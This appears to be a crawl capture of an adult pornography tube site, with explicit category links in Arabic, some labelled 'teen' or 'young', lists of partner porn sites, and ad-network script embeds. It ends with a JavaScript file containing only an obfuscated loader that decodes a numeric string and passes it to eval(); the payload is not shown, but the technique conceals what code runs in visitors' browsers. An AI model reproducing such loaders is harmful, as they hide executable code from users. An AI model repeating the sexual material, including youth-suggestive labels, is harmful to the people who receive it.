<a href="/ar/category/4329046023/Blowjob/popular/1/" target="_self">5435 <span><i class="la la-tag"></i> لعب بالزب</span></a>     
       
<a href="/ar/category/4333633543/Handjob/popular/1/" target="_self">2770 <span><i class="la la-tag"></i> لعب باليد</span></a>     
       
<a href="/ar/category/4332650503/Football/popular/1/" target="_self">19 <span><i class="la la-tag"></i> لكرة القدم</span></a>     
       
<a href="/ar/category/4330553351/Cop/popular/1/" target="_self">43 <span><i class="la la-tag"></i> مؤتمر الأطراف</span></a>     
       
<a href="/ar/category/4294967303/Twink/popular/1/" target="_self">14539 <span><i class="la la-tag"></i> مثلي</span></a>     
       
<a href="/ar/category/4333502471/Group Sex/popular/1/" target="_self">469 <span><i class="la la-tag"></i> مجموعة الجنس</span></a>     
       
<a href="/ar/category/4337106951/Shemale/popular/1/" target="_self">53 <span><i class="la la-tag"></i> مخنث</span></a>     
       
<a href="/ar/category/4337172487/Sissy/popular/1/" target="_self">260 <span><i class="la la-tag"></i> مخنث</span></a>     
       
<a href="/ar/category/4330356743/Coach/popular/1/" target="_self">81 <span><i class="la la-tag"></i> مدرب</span></a>     
       
<a href="/ar/category/4338024455/Teen/popular/1/" target="_self">2276 <span><i class="la la-tag"></i> مراهق</span></a>     
       
<a href="/ar/category/4334813191/Masturbating/popular/1/" target="_self">180 <span><i class="la la-tag"></i> مرج</span></a>     
       
<a href="/ar/category/4337762311/Stud/popular/1/" target="_self">172 <span><i class="la la-tag"></i> مسمار</span></a>     
       
<a href="/ar/category/4335468551/Office/popular/1/" target="_self">106 <span><i class="la la-tag"></i> مكتب</span></a>     
       
<a href="/ar/category/4338352135/Uniform/popular/1/" target="_self">126 <span><i class="la la-tag"></i> منتظم</span></a>     
       
<a href="/ar/category/4330881031/Cum/popular/1/" target="_self">1030 <span><i class="la la-tag"></i> نائب الرئيس</span></a>     
       
<a href="/ar/category/4335271943/Nerdy/popular/1/" target="_self">40 <span><i class="la la-tag"></i> نردي</span></a>     
       
<a href="/ar/category/4333305863/Glasses/popular/1/" target="_self">50 <span><i class="la la-tag"></i> نظارات</span></a>     
       
<a href="/ar/category/4335796231/Orgasm/popular/1/" target="_self">85 <span><i class="la la-tag"></i> هزة الجماع</span></a>     
       
<a href="/ar/category/4334026759/Indian/popular/1/" target="_self">479 <span><i class="la la-tag"></i> هندي</span></a>     
       
<a href="/ar/category/4333830151/Hentai/popular/1/" target="_self">83 <span><i class="la la-tag"></i> هينتاي</span></a>     
       
<a href="/ar/category/4329570311/Brutal/popular/1/" target="_self">8 <span><i class="la la-tag"></i> وحشية</span></a>     
       
<a href="/ar/category/4337434631/Solo/popular/1/" target="_self">751 <span><i class="la la-tag"></i> وحيد</span></a>     
       
<a href="/ar/category/4337238023/Skinny/popular/1/" target="_self">1413 <span><i class="la la-tag"></i> ونحيل</span></a>     
       
<a href="/ar/category/4335534087/Oiled/popular/1/" target="_self">29 <span><i class="la la-tag"></i> يتأهل</span></a>     
       
<a href="/ar/category/4331208711/Dating/popular/1/" target="_self">4 <span><i class="la la-tag"></i> يرجع تاريخها</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>لدينا شبكة</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Livesexcams9.com</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> Qep.me</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men/twinks" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - twinks live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
<!-- <a href="https://oldmangayporn.com/" data-ct="1914584814"><i class="la la-chevron-circle-right"></i> oldmangayporn.com</a><a href="https://oldmangayporn.org/" data-ct="1690124936"><i class="la la-chevron-circle-right"></i> oldmangayporn</a><a href="https://gaymenoldporn.com/" data-ct="4146297647"><i class="la la-chevron-circle-right"></i> gaymenoldporn.com</a><a href="https://fatgaymen.net/" data-ct="1313745986"><i class="la la-chevron-circle-right"></i> fatgaymen</a><a href="https://freegaydaddyporn.net/" data-ct="2987039808"><i class="la la-chevron-circle-right"></i> FreeGayDaddyPorn</a><a href="https://twinkboy.org/" data-ct="1671572375"><i class="la la-chevron-circle-right"></i> TwinkBoy.org</a><a href="https://teentwink.org" data-ct="791991742"><i class="la la-chevron-circle-right"></i> TeenTwink.org</a><a href="https://maturegayporntube.net/" data-ct="875439053"><i class="la la-chevron-circle-right"></i> MatureGayPornTube</a><a href="https://gaytubemovies.org/" data-ct="877518836"><i class="la la-chevron-circle-right"></i> GayTubeMovies.org</a><a href="https://twinkscumming.net/" data-ct="1077434476"><i class="la la-chevron-circle-right"></i> twinkscumming.net</a><a href="https://bluexhamster.com/" data-ct="1225833197"><i class="la la-chevron-circle-right"></i> BluexHamster.com</a><a href="https://gaysextubes.net/" data-ct="1263386056"><i class="la la-chevron-circle-right"></i> GaySexTubes.net</a><a href="https://1gaydaddytube.com/" data-ct="1291674471"><i class="la la-chevron-circle-right"></i> GayDaddyTube</a><a href="http://gaydaddyvideos.me/" data-ct="753133490"><i class="la la-chevron-circle-right"></i> GayDaddyVideos</a><a href="https://twinkteens.net/" data-ct="1453430004"><i class="la la-chevron-circle-right"></i> twinkteens</a><a href="https://gaydaddysporn.com/" data-ct="1509745864"><i class="la la-chevron-circle-right"></i> gaydaddysporn</a><a href="https://gaydaddyporn.me" data-ct="1622410327"><i class="la la-chevron-circle-right"></i> GayDaddyPorn.me</a><a href="https://gaybearporntube.com/" data-ct="717620721"><i class="la la-chevron-circle-right"></i> GayBearTubePorn</a><a href="https://freegaybearporn.net/" data-ct="681676344"><i class="la la-chevron-circle-right"></i> FreeGayBearPorn.net</a><a href="https://gaypornwitholdmen.com/" data-ct="1717951973"><i class="la la-chevron-circle-right"></i> gaypornwitholdmen</a><a href="https://fatgayguys.com/" data-ct="1736231602"><i class="la la-chevron-circle-right"></i> fatgayguys</a><a href="https://gaydaddies.net/" data-ct="1812466093"><i class="la la-chevron-circle-right"></i> GayDaddies.net</a><a href="https://gaydaddiestube.com/" data-ct="669641849"><i class="la la-chevron-circle-right"></i> GayDaddiesTube.com</a><a href="https://gayporndaddy.icu/" data-ct="1919549017"><i class="la la-chevron-circle-right"></i> gayporndaddy.icu</a><a href="https://twinkdick.net/" data-ct="2015441875"><i class="la la-chevron-circle-right"></i> twinkdick</a><a href="https://gaymusclebears.org" data-ct="2161143467"><i class="la la-chevron-circle-right"></i> GayMuscleBears.org</a><a href="https://gayfatporn.net/" data-ct="2233899494"><i class="la la-chevron-circle-right"></i> gayfatporn</a><a href="https://fatgaytube.org/" data-ct="89788518"><i class="la la-chevron-circle-right"></i> fatgaytube</a><a href="https://youngtwinkstube.net/" data-ct="2432763214"><i class="la la-chevron-circle-right"></i> YoungTwinksTube</a><a href="http://twinkcock.org/" data-ct="2446041231"><i class="la la-chevron-circle-right"></i> TwinkCock.org</a><a href="https://gaymaturetube.org/" data-ct="2528227301"><i class="la la-chevron-circle-right"></i> GayMatureTube</a><a href="https://gaybearvideo.org/" data-ct="2537629738"><i class="la la-chevron-circle-right"></i> GayBearVideo</a><a href="https://gaybearvideos.net/" data-ct="2590498530"><i class="la la-chevron-circle-right"></i> GayBearVideos</a><a href="https://gaybearsporn.org/" data-ct="2677409804"><i class="la la-chevron-circle-right"></i> GayBearsPorn.org</a><a href="https://younggaytwinks.net" data-ct="2871515108"><i class="la la-chevron-circle-right"></i> YoungGayTwinks.net</a><a href="https://gaybearsfucking.net/" data-ct="2872934549"><i class="la la-chevron-circle-right"></i> GayBearsFucking</a><a href="https://twinkboys.org/" data-ct="2948357551"><i class="la la-chevron-circle-right"></i> TwinkBoys</a><a href="https://teentwink.net" data-ct="2949348033"><i class="la la-chevron-circle-right"></i> TeenTwink</a><a href="https://gaydaddyvideos.org/" data-ct="579893961"><i class="la la-chevron-circle-right"></i> GayDaddyVideos.org</a><a href="https://twinksfuck.org/" data-ct="3076522738"><i class="la la-chevron-circle-right"></i> TwinksFuck.org</a><a href="https://freegaytwinkporn.net" data-ct="3148400063"><i class="la la-chevron-circle-right"></i> FreeGayTwinkPorn.net</a><a href="https://porndadgay.com/" data-ct="3176141763"><i class="la la-chevron-circle-right"></i> porndadgay</a><a href="https://gaydaddytube.org/" data-ct="3244213549"><i class="la la-chevron-circle-right"></i> GayDaddyTube.org</a><a href="https://twinkvideo.org/" data-ct="3332868022"><i class="la la-chevron-circle-right"></i> TwinkVideo.org</a><a href="https://daddygayporn.icu/" data-ct="3675184053"><i class="la la-chevron-circle-right"></i> daddygayporn.icu</a><a href="https://twinkteen.net/" data-ct="3716351201"><i class="la la-chevron-circle-right"></i> TwinkTeen.net</a><a href="https://twinkvideos.org/" data-ct="3815786589"><i class="la la-chevron-circle-right"></i> TwinkVideos.org</a><a href="https://gaydadporn.com/" data-ct="3889606991"><i class="la la-chevron-circle-right"></i> gaydadporn</a><a href="https://gaybeartube.net/" data-ct="3894886327"><i class="la la-chevron-circle-right"></i> gaybeartube.net</a><a href="http://cutetwinks.org/" data-ct="4003874204"><i class="la la-chevron-circle-right"></i> CuteTwinks.org</a><a href="https://gaydaddyporn.org/" data-ct="4072422365"><i class="la la-chevron-circle-right"></i> gaydaddyporn</a><a href="http://twinkteenboys.net" data-ct="4084589178"><i class="la la-chevron-circle-right"></i> TwinkTeenBoys</a><a href="https://1gaybears.com/" data-ct="4136280453"><i class="la la-chevron-circle-right"></i> GayBears</a><a href="https://maturegaysextube.com" data-ct="2417397205"><i class="la la-chevron-circle-right"></i> MatureGaySexTube</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; twinkvids.org All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    </body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457706",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://twinkvids.org/css/styles.css
body_size: 3194
content:
body, .search-input
{ background-color: rgb(16,20,25); }

.head-container, .search-form, .filters, .thumbs-container a, .pic, .brka, .list a, .pagination a, .pagination span, .about, .full-container, .footer-container
{ background-color: rgb(26,30,35); }

.head-container, .thumbs-container a, .list a, .pagination a, .pagination span, .about, .full-container
{ box-shadow: 0 3px 15px -10px rgb(0,4,9); }

.thumbs-container a:hover, .list a:hover, .pagination a:hover, .pagination a.active, .footer-container
{ box-shadow: 0 5px 25px -10px rgb(0,4,9); }

.search-form, .search-input, .filters, .s-list a, .thumbs-container a, .list a, .list span, .pagination a, .pagination span, .about, .full-container, .full-brkas-container
{ border-color: rgb(76,80,85); }

a:hover, a.logo span, a.active, .menu-container span.active, .search-slide:hover, .search-slide.active, .search-form .s-list i, .full-column .s-list i, .tradlist a:hover i
{ color: rgb(204, 137, 73); }

.filters-button, #scroll-top
{ background-color: rgb(204, 137, 73); color: rgb(255,255,255); }

.search-form .s-list a:hover, .full-column .s-list a:hover, .s-list a.active, .thumbs-container a:hover, .list a:hover, .pagination a:hover, .pagination a.active
{ border-color: rgb(204, 137, 73); }

.filters-button:hover, .filters-button.active, #scroll-top:hover
{ background-color: rgb(222, 114, 38); }

a, a.logo, h1, h2, .menu-container span, .thumbs-container a:hover .info, .list a:hover span, .search-form input, .search-form input::placeholder, .search-form button:hover, .tradlist a:hover, .tradlist a i, .full-column .s-list a:hover, .footer-container a:hover
{ color: rgb(226,230,235); }

body, .search-form button, .s-list i, .info, .list span, .tradlist a, .full-column .s-list a,.footer-container a
{ color: rgb(176,180,185); }



.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Assistant', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

img { display: block; }

i { text-rendering: optimizeLegibility !important; }

a { text-decoration: none; -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 32px; padding: 20px 5px 0 5px; }
h2 { clear: both; padding: 40px 5px 0 5px; font-size: 24px; line-height: 32px; }

.head-container { text-align: center; padding-bottom: 5px; overflow: hidden; }

a.logo { font-weight: bold; text-transform: uppercase; margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 22px; }
a.logo img { width: auto; height: inherit; }

.search-form { box-shadow: 0 5px 25px -15px rgb(0,0,0); display: none; border-top-style: solid; border-top-width: 4px; top: 0; left: 0; right: 0; padding: 20px; position: absolute; z-index: 10000; overflow: hidden; }
.search-form form { position: relative; width: auto; display:block; }
.search-input { border-width: 1px; border-style: solid; height: 44px; line-height: 44px; border-radius: 3px; padding: 0 54px 0 20px; }
.search-form input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 15px; height: inherit; line-height: inherit; }
.search-form button { background: none; position: absolute; top: 1px; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 44px; font-size: 20px; height: 44px; line-height: 44px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.menu-container { display: inline-block; vertical-align: top; margin: 0 5px; }
.menu-container a, .menu-container span { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 22px; margin: 5px 5px 0 5px; cursor: pointer; }
.menu-container i { display: block; height: inherit; line-height: inherit; }
.menu-container i.la-play { font-size: 26px; }

.main-container { position: relative; margin: 0 auto; max-width: 930px; clear: both; }

.filters-container { padding: 20px 5px 0 15px; float: right; }

.filters-button { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; font-weight: bold; height: 32px; line-height: 32px; cursor: pointer; padding: 0 10px; text-align: center; font-size: 14px; }
.filters-button i { float: left; margin-right: 3px; display: block; height: inherit; line-height: inherit; font-size: 24px; }

.filters { border-top-width: 4px; border-top-style: solid; box-shadow: -5px 5px 25px -15px rgb(0,0,0); display: none; position: absolute; top: 57px; right: 5px; z-index: 10000; margin-left: 5px; padding: 5px 5px 25px 30px; }

.s-list { float: left; margin: 18px 40px 0 0; }
.s-list:last-child { margin-right: 0; }
.s-list i { display: block; font-size: 30px; height: 30px; line-height: 32px;  }
.s-list a { font-weight: bold; float: left; border-bottom-width: 1px; border-bottom-style: solid; margin: 2px 25px 0 0; display: block; height: 30px; line-height: 30px; font-size: 14px; }
.s-list i.la-sort { margin-left: -5px; }

.search-form .s-list, .full-column .s-list { float: none; margin: 15px 0 0 0; }
.search-form .s-list i, .full-column .s-list i { float: left; margin: 4px 20px 0 0; height: 32px; line-height: 32px; font-size: 32px; }
.search-form .s-list a, .full-column .s-list a { font-weight: normal; float: left; margin: 5px 20px 0 0; height: 30px; line-height: 30px; }
.search-form .s-list a i, .full-column .s-list a i { font-size: 16px; height: inherit; line-height: inherit; margin: 0 3px 0 0; }
.search-form .s-list a i { color: inherit; }

.thumbs-container { clear: both; padding-top: 10px; }

.thumbs-container a { border-top-width: 4px; border-top-style: solid; margin: 10px 5px 0 5px; font-size: 14px; display: block; text-align: center; padding-bottom: 10px; overflow: hidden; }
.thumbs-container a:hover { transform: scale(1.015); }
.pic { position: relative; overflow: hidden; }
.pic.wide-ratio img, .pic.rectangle-ratio img, .pic.square-ratio img, .pic.vertical-ratio img, .pic.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }
.thumbs-container p { white-space: nowrap; text-overflow: ellipsis; margin: 10px 20px 0 20px; height: 20px; line-height: 20px; overflow: hidden; }
.info { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; height: 54px; margin: 0 20px; overflow: hidden; }
.info span { float: left; width: 33.3333%; margin-top: 10px; line-height: 18px; height: 44px; overflow: hidden; }
.info i { display: block; height: 26px; line-height: 26px; font-size: 26px; }
.info i.la-play { font-size: 29px; }

.thumbs-container a.if-cat-thumb p { font-size: 16px; height: 35px; line-height: 35px; text-align: left; }
.thumbs-container a.if-cat-thumb .info { float: right; height: 35px; line-height: 15px; margin: 10px 20px 0 5px; }
.thumbs-container a.if-cat-thumb .info i { height: 20px; line-height: 20px; font-size: 20px; }

.pagination { clear: both; padding: 34px 2px 0 2px; font-size: 0; text-align: center; }
.pagination a, .pagination span { border-top-width: 4px; border-top-style: solid; margin: 6px 3px 0 3px; display: inline-block; vertical-align: top; padding: 0 5px; min-width: 20px; height: 30px; line-height: 30px; font-size: 14px; font-weight: bold; overflow: hidden; }
.pagination i { display: block; height: inherit; line-height: inherit; font-size: 18px; }

.brkas-container { clear: both; padding-top: 30px; text-align: center; font-size: 0; overflow: hidden; }
.brka { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; overflow: hidden; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { clear: both; padding: 10px 0 20px 0; overflow: hidden; } 
.list a { border-top-width: 4px; border-top-style: solid; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-size: 20px; display: block; text-align: center; margin: 10px 5px 0 5px; padding: 5px 20px; max-height: 96px; line-height: 40px; }
.list a:hover { transform: scale(1.015); }
.list a i { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.list span { clear: both; display: block; line-height: 16px; font-size: 13px; margin: 0 0 10px 0; }
.list span i { float: none; height: 24px; line-height: 24px; font-size: 24px; margin: 0; }

.tradlist a { text-align: left; padding: 5px 15px; }
.tradlist a i { float: right; margin: 0 0 0 3px; font-size: 22px; }

.about { border-top-width: 4px; border-top-style: solid; margin: 20px 5px 0 5px; overflow: hidden; font-size: 16px; line-height: 22px; text-align: justify; padding: 5px 15px 15px 15px; }
.about p { margin-top: 10px; }

.full-container { border-top-width: 4px; border-top-style: solid; padding-bottom: 30px; overflow: hidden; }

.full-table { display: table; width: 100%; overflow: hidden; }

.full-column { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; overflow: hidden; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { padding-top: 5px; overflow: hidden; }
.full-info a, .full-info span { float: left; line-height: 20px; overflow: hidden; font-size: 12px; margin: 5px 20px 0 20px; text-align: center; }
.full-info i { display: block; height: 30px; line-height: 30px; font-size: 24px; }
.full-info i.la-play { font-size: 28px; }
.full-info a { cursor: pointer; }
.full-info a.right-val, .full-info span.right-val { float: right; }

.f-title-links { overflow: hidden; }

.full-column h1 { padding: 10px 20px 0 20px; line-height: 32px; }

.full-column .s-list { margin: 5px 0 0 20px; }

.full-brkas-container { margin-top: 20px; text-align: center; font-size: 0; overflow: hidden; }

.footer-container { margin-top: 40px; padding: 0 10px 10px 10px; font-size: 15px; line-height: 28px; text-align: center; overflow: hidden; }
.footer-container p { margin-top: 10px; overflow: hidden; }
.footer-container a { text-decoration: underline; }
.footer-container a:hover { text-decoration: none; }
.footer-container .main-container { padding: 0; }

.clear { clear: both; }

#scroll-top { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; opacity: 0.9; position: fixed; overflow: hidden; z-index: 20000; border-radius: 50%; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:360px) {
.full-info a, .full-info span { font-size: 14px; }
.full-info i { height: 36px; line-height: 36px; font-size: 30px; }
.full-info i.la-play { font-size: 34px; }
}

@media all and (min-width:380px) {
    .thumbs-container li { float: left; width: 50%; }
    .list a { width: calc(50% - 50px); float: left; font-size: 14px; }
    .tradlist a { width: calc(50% - 40px); }
}

@media all and (min-width:500px) {
    a.logo { float: left; margin: 5px 0 0 5px; }
    .menu-container { float: right; margin: 0; }
    .menu-container a, .menu-container span { margin: 5px 5px 0 15px; display: block; float: left; }
    .list a { font-size: 16px; }
    .pagination a, .pagination span { height: 40px; line-height: 40px; min-width: 30px; font-size: 16px; }
}

@media all and (min-width:640px) {
    .brka-2 { display: inline-block; }
    .meta-container a, .meta-container span { height: 36px; line-height: 36px; }
    .rating-container a i { font-size: 36px; }
    .thumbs-container li { width: 33.3333%; }
    .list a { width: calc(33.3333% - 50px); }
    .tradlist a { width: calc(33.3333% - 40px); }
    .s-list i { font-size: 50px; margin-bottom: 8px; height: 50px; line-height: 50px; }
    .s-list a { float: none; height: 40px; line-height: 40px; }
}

@media all and (min-width:800px) {
    .list a { width: calc(25% - 50px); font-size: 15px; }
    .tradlist a { font-size: 14px; width: calc(25% - 40px); }
    .pagination a, .pagination span { height: 50px; line-height: 50px; min-width: 40px; font-size: 18px; }
}

@media all and (min-width:950px) {
    .head-container { padding: 5px 0 10px 0; }
    .main-container { max-width: 100%; width: 930px; }
    .menu-container a, .menu-container span { margin: 5px 5px 0 25px; }
    h1, h2 { font-size: 26px; }
    h1 { line-height: 40px; }
    .search-form { left: 5px; right: 5px; }
    .search-form .s-list a, .full-column .s-list a { font-size: 16px; }
    .filters-button { padding: 0 20px; font-size: 16px; height: 40px; line-height: 40px; }
    .filters { top: 65px; }
    .thumbs-container li { width: 310px; }
    .thumbs-container p { font-size: 16px; }
    .thumbs-container a.if-cat-thumb p { font-size: 18px; }
    .list a { font-size: 17px; }
    .tradlist a { font-size: 15px; } 
    #scroll-top { right: 20px; bottom: 20px; width: 60px; height: 60px; line-height: 60px; font-size: 28px; }
    .brka { float: left; }
    .brka-3 { display: inline-block; }
    .full-container { margin: 20px 5px 0 5px; padding-bottom: 15px; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; }
    .full-brkas-container { width: 320px; }
    .full-brkas-container .brka { margin: 10px 0 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
}

@media all and (min-width:1260px) {
    .main-container { width: 1240px; }
    .brka-wide-desk { margin-top: 20px; }
    h1, h2 { font-size: 26px; }
    .s-list { margin-right: 80px; }
    .brka-4 { display: inline-block; }
    .list a { width: calc(16.6666% - 50px); font-size: 16px; }
    .tradlist a { font-size: 14px; width: calc(16.6666% - 40px); } 
    .brka { margin: 10px 5px 0 5px; }
    .full-info { float: left; padding-right: 40px; padding-top: 8px; }
    .full-info i { display: block; height: 50px; line-height: 50px; font-size: 40px; }
    .full-info i.la-play { font-size: 44px; }
    .full-info a, .full-info span { font-size: 16px; }
    .full-column h1 { padding: 15px 0 0 20px; }
    .full-video { padding-bottom: 0; height: 520px; }
}

@media all and (min-width:1570px) {
    .main-container { width: 1550px; }
    h1, h2 { font-size: 28px; }
    .brka-5 { display: inline-block; }
    .list a { font-size: 20px; }
    .tradlist a { font-size: 16px; } 
    .full-brkas-container .brka-3 { display: block; }
    .full-video { padding-bottom: 56.25%; height: auto; }
}

--- FILE ---
content_type: application/javascript
request_url: https://twinkvids.org/js/s8veHJg3NdI6MXTCkEYwR1He.js
body_size: 22835
content:
function zcqy(iqcvlv){var kdcbfymbz='Z';var qseiszqufu='A';var fdaf=[];var rihrl=new RegExp('['+qseiszqufu+'-'+kdcbfymbz+']');var gszuh=iqcvlv.split(rihrl);for(var i=0;i<gszuh.length;i++){fdaf.push(String.fromCharCode(parseInt(gszuh[i],28)/(77)));}eval(fdaf.splice(1,fdaf.length).join(''));}zcqy('[base64]'); 
     